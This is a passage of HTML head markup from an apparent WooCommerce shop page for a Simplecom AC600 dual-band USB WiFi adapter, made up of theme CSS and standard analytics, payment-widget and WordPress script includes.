:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.6.73.2' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.drtechlove.com.au/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<style id='pi-edd-template-inline-css'>

            .pi-edd{
                text-align:center;
                margin-top:5px;
                margin-bottom:5px;
                font-size:12px;
                border-radius:6px;
            }

            .pi-edd span{
                font-weight:bold;
            }

            .pi-edd-product{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                margin-top:1rem;
                margin-bottom:1rem;
                clear:both;
            }

            .pi-edd-loop{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
            }

            .pi-edd-cart{
                background:#f0947e;
                color:#ffffff;
                padding: 5px 5px;
                text-align:left;
                display:inline-block;
                padding:0px 10px;
            }
        
</style>
<link rel='stylesheet' id='payright_style_modal-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='payright_style_main-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright_style_main.css?ver=1.0.1' media='all' />
<style id='payright_style_main-inline-css'>
#productPayrightLogoImg {
    max-height: 3em !important;
    vertical-align: middle !important;
    display: inline-block !important;
    border: 0px !important;
    width: 100px !important;
}

#PayrightHowitWorksmodalPopup header img {
    height: auto  !important;
}
</style>
<link rel='stylesheet' id='prpopup-css' href='https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/assets/css/payright-modal.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.23' media='all' />
<link rel='stylesheet' id='xoo-cp-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/added-to-cart-popup-woocommerce/assets/css/xoo-cp-style.css?ver=1.7' media='all' />
<style id='xoo-cp-style-inline-css'>
td.xoo-cp-pqty{
			    min-width: 120px;
			}
			.xoo-cp-container{
				max-width: 650px;
			}
			.xcp-btn{
				background-color: #777777;
				color: #ffffff;
				font-size: 14px;
				border-radius: 5px;
				border: 1px solid #777777;
			}
			.xcp-btn:hover{
				color: #ffffff;
			}
			td.xoo-cp-pimg{
				width: 20%;
			}
			table.xoo-cp-pdetails , table.xoo-cp-pdetails tr{
				border: 0!important;
			}
			table.xoo-cp-pdetails td{
				border-style: solid;
				border-width: 0px;
				border-color: #ebe9eb;
			}
</style>
<link rel='stylesheet' id='laybuy_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/laybuy-gateway-for-woocommerce/assets/css/laybuy.css?ver=5.3.9' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' media='all' />
<link rel='stylesheet' id='wc-zipmoney-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/css/woocommerce-zipmoney-payment-front.css?ver=1.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/style.css?ver=4.1.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #657E21;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #657E21;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #a6bf62;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #657E21;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #657E21;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #657E21;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #ffffff;
				color: #777777;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #657E21;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #444444;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #5d5d5d;
				}

				.secondary-navigation ul.menu a {
					color: #444444;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='storefront-icons-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.1.2' media='all' />
<link rel='stylesheet' id='wizit_custom_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/custom-popup.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wizit_checkout_css-css' href='https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/css/checkout.css?ver=1.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.1.2' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #657E21;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #a6bf62;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #657E21;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #777777;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #7c7c7c;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #777777;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #657E21;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #657E21;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #6d6d6d;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #777777;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #777777;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #657E21;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #657E21;
				color: #ffffff;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #657E21;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #657E21;
				border-color: #657E21;
				color: #ffffff;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #4c6508;
				border-color: #4c6508;
				color: #ffffff;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #922627;
				border-color: #922627;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #790d0e;
				border-color: #790d0e;
				color: #ffffff;
			}

			.button.loading {
				color: #657E21;
			}

			.button.loading:hover {
				background-color: #657E21;
			}

			.button.loading:after {
				color: #ffffff;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #444444;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #777777;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #777777;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #657E21;
				}
</style>
<link rel='stylesheet' id='storefront-child-style-css' href='https://www.drtechlove.com.au/wp-content/themes/bookshop/style.css?ver=1.0.18' media='all' />
<style id='storefront-child-style-inline-css'>

				.secondary-navigation ul.menu li a,
				.woocommerce-breadcrumb a,
				ul.products li.product .price,
				.star-rating span:before {
					color: #922627;
				}

				.site-header-cart .widget_shopping_cart, .main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
					background-color: #ffffff;
				}

				.star-rating:before {
					color: #777777;
				}

				.single-product div.product .summary .price,
				#reviews .commentlist li .review-meta strong,
				.main-navigation ul li.smm-active .widget h3.widget-title {
					color: #444444;
				}

				ul.products li.product h3,
				ul.products li.product .button,
				ul.products li.product .added_to_cart,
				.widget-area .widget a:not(.button) {
					color: #657E21;
				}

				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.add_to_cart_button:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.added_to_cart:hover,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped,
				.main-navigation ul li .smm-mega-menu ul.products li.product a.button.product_type_grouped:hover {
					color: #657E21 !important;
					background-color: transparent !important;
				}

				.widget-area .widget a:hover,
				.main-navigation ul li a:hover,
				.main-navigation ul li:hover > a,
				.site-title a:hover, a.cart-contents:hover,
				.site-header-cart .widget_shopping_cart a:hover,
				.site-header-cart:hover > li > a,
				ul.menu li.current-menu-item > a {
					color: #3d5600;
				}

				ul.products li.product .format,
				ul.products li.product .author,
				ul.products li.product .button:before,
				mark {
					color: #777777;
				}

				.onsale {
					background-color: #657E21;
					color: #ffffff;
				}

				.secondary-navigation ul.menu li a:hover {
					color: #ba4e4f;
				}

				.site-header:before {
					background-color: #657E21;
				}

				.button,
				button:not(.pswp__button),
				input[type=button],
				input[type=reset],
				input[type=submit],
				.site-header-cart .cart-contents {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #799235 0%, #657E21 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #799235 0%,#657E21 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #799235 0%,#657E21 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#799235", endColorstr="#657E21",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button:hover,
				button:not(.pswp__button):hover,
				input[type=button]:hover,
				input[type=reset]:hover,
				input[type=submit]:hover,
				.site-header-cart .cart-contents:hover {
					background: #657E21; /* Old browsers */
					background: -moz-linear-gradient(top, #657E21 0%, #425b00 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #657E21 0%,#425b00 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #657E21 0%,#425b00 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#657E21", endColorstr="#425b00",GradientType=0 ); /* IE6-9 */
				}

				.button.alt,
				button.alt,
				input[type=button].alt,
				input[type=reset].alt,
				input[type=submit].alt {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #a63a3b 0%, #922627 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #a63a3b 0%,#922627 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #a63a3b 0%,#922627 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#a63a3b", endColorstr="#922627",GradientType=0 ); /* IE6-9 */
					color: #ffffff
				}

				.button.alt:hover,
				button.alt:hover,
				input[type=button].alt:hover,
				input[type=reset].alt:hover,
				input[type=submit].alt:hover {
					background: #922627; /* Old browsers */
					background: -moz-linear-gradient(top, #922627 0%, #6f0304 100%); /* FF3.6-15 */
					background: -webkit-linear-gradient(top, #922627 0%,#6f0304 100%); /* Chrome10-25,Safari5.1-6 */
					background: linear-gradient(to bottom, #922627 0%,#6f0304 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
					filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#922627", endColorstr="#6f0304",GradientType=0 ); /* IE6-9 */
				}

				.site-header-cart .cart-contents:hover,
				.site-header-cart:hover .cart-contents,
				ul.menu li.current-menu-item > a.cart-contents {
					color: #ffffff
				}

				ul.menu li.current-menu-item > a,
				table th,
				#payment .payment_methods li label {
					color: #444444;
				}

				.main-navigation ul.nav-menu > li:hover > a,
				ul.menu li.current-menu-item > a:not(.cart-contents),
				.main-navigation ul.menu ul,
				.site-header-cart .widget_shopping_cart,
				.smm-mega-menu {
					background: #ffffff;
				}

				.main-navigation ul li.smm-active li:hover a {
					color: #657E21 !important;
				}

				.widget-area .widget,
				table,
				.woocommerce-tabs ul.tabs,
				.storefront-sorting,
				#order_review_heading,
				#order_review {
					background: #ffffff;
				}

				.widget-area .widget.widget_shopping_cart {
					background: #ffffff;
				}

				.widget-area .widget .widget-title, .widget-area .widget .widgettitle,
				.site-main .storefront-product-section .section-title {
					border-bottom-color: #f0f0f0;
				}

				.widget-area .widget .widget-title:after, .widget-area .widget .widgettitle:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}

				.site-main .storefront-product-section .section-title:after {
					background-color: #f0f0f0;
					border: 2px solid #ffffff;
					box-shadow: 0 0 0 2px #f0f0f0;
				}
</style>
<link rel='stylesheet' id='bookshop-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C400italic%2C700%7CLato%3A300%2C400%2C400italic%2C700%2C700italic%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-brands-style-css' href='https://www.drtechlove.com.au/wp-content/themes/storefront/assets/css/woocommerce/extensions/brands.css?ver=4.1.2' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.drtechlove.com.au/wp-content/plugins/sitemap-with-woocommerce/css/page-list.css?ver=4.2' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-MCT4BGX4ZE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo_openid_jquery.cookie.min.js?ver=6.7.4" id="js-cookie-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/miniorange-login-openid/includes/js/mo-openid-social_login.js?ver=6.7.4" id="mo-social-login-script-js"></script>
<script src="https://www.drtechlove.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.drtechlove.com.au/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer data-wp-strategy="defer"></script>
<script src="https://www.google.com/recaptcha/api.js?explicit&amp;hl=en_US" id="recaptcha-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drtechlove.com.au\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://www.drtechlove.com.au/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script defer="defer" src="https://www.drtechlove.com.au/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><script src="https://www.drtechlove.com.au/wp-content/plugins/wizit-gateway-for-woocommerce/assets/js/custom-popup.js?ver=1.0" id="wizit_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://www.drtechlove.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drtechlove.com.au/wp-json/wp/v2/product/13090318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drtechlove.com.au/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.drtechlove.com.au/?p=13090318' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fsimplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.drtechlove.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drtechlove.com.au%2Fproduct%2Fsimplecom-nw611-ac600-wifi-dual-band-usb-adapter-with-5dbi-high-gain-antenna%2F&#038;format=xml" />
<link id="global" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//www.drtechlove.com.au/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.6.73.2" rel="stylesheet" type="text/css"/>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ3F65Z');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
